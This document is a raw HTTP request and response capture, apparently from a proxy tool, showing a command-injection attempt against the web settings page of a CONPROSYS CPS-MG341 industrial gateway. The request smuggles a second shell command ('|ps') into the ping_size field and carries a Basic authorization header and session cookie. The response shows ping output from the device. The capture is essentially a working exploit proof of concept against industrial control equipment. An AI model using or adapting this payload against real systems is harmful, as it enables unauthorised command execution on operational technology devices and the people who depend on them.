 Request
Pretty Raw Hex
\n
1 POST http:/ 101:7002/mnt_network.php?lang=ch HTTP/1.1
2 Host: 01:7002
3 Content-Length: 107
4 Cache-Control: max-age=0
5 Authorization: Basic bWMzNDE6bWMzNDE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http: 101:7002
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
11 Referer: http:// 01:7002/mnt_network.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
14 Cookie: PHPSESSID=043fc0326b8cb364a43e19b2078129b6; menuFlagAdmin=1%2C1%2C1%2C1%2C0%2C1%2C0; menuLanguage=ja
15 Connection: close
16
17 lang=ch&ping_addr=aux&ping_count=4&ping_size=24|ps&command=mnt_ping&scroll_y=0&exec_ping=%E5%AE%9F%E8%A1%8C
Response
Pretty Raw Hex Render
\n
CONPROSYS WEB Setting
CPS-MG341-ADSC1-931 - ver.3.7
菜单
设置
状态
维护
监控编辑
监控视图
任务编辑
TAG编辑
回到顶部
日本語
English
帮助
退出
网络
维护 > 网络确认
ping
目标地址 aux
执行次数 4
数据尺寸（字节） 24|ps (4-10000)
执行 ?
PING 8.8.8.8 (8.8.8.8): 24 data bytes
32 bytes from 8.8.8.8: seq=0 ttl=111 time=34.268 ms
32 bytes from 8.8.8.8: seq=3 ttl=111 time=34.197 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 34.084/34.301/34.695 ms
nslookup
目标地址
执行 ?
ifconfig